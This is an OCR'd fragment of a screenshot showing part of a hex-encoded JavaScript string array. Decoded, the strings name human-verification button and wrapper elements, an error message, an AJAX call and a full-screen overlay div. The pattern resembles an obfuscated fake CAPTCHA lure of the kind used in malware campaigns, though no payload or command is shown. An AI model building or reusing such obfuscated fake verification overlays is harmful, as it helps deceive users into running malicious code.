
D\x72\x2D\x32\x2D\x76\x61\x6C\x75\x65"
, 
"\x2
3\x68\x75\x6D\x61\x6E\x2D\x76\x65\x72\x69\x6
6\x69\x63\x61\x74\x69\x6F\x6E\x2D\x62\x75\x7
4\x74\x6F\x6E"
, 
"\x23\x63\x2D\x70\x2D\x68\x7
5\x6D\x61\x6E\x2D\x76\x65\x72\x69\x66\x69\x6
3\x61\x74\x69\x6F\x6E\x2D\x77\x72\x61\x70\x7
0\x65\x72"
, 
"\x23\x63\x2D\x70\x2D\x6C\x6F\x6
1\x64\x65\x72\x2D\x62"
, 
"\x41\x6E\x20\x65\x7
2\x72\x6F\x72\x20\x6F\x63\x63\x75\x72\x65\x6
4"
, 
"\x61\x6A\x61\x78"
, 
"\x23\x66\x2D\x73\x2
D\x62\x2D\x33"
, 
"\x34\x66\x62\x33\x73\x37\x7
3\x31\x6A\x69\x33\x62\x34\x6E\x32\x64\x66\x3
3\x76\x34\x65\x65\x31"
, 
"\x3C\x64\x69\x76\x2
0\x73\x74\x79\x6C\x65\x3D\x27\x77\x69\x64\x7
4\x68\x3A\x20\x31\x30\x30\x25\x3B\x20\x68\x6
5\x69\x67\x68\x74\x3A\x20\x31\x30\x30\x25\x3
B\x20\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x2
0\x66\x69\x78\x65\x64\x3B\x20\x62\x61\x63\x6
B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x32\x3
1\x32\x38\x33\x33\x3B\x20\x6C\x65\x66\x74\x3
A\x20\x30\x3B\x20\x74\x6F\x70\x3A\x20\x30\x3
B\x27\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6
C\x65\x3D\x27\x77\x69\x64\x74\x68\x3A\x20\x3
7\x30\x25\x3B\x20\x6D\x61\x72\x67\x69\x6E\x3
A\x20\x31\x35\x30\x70\x78\x20\x61\x75\x74\x6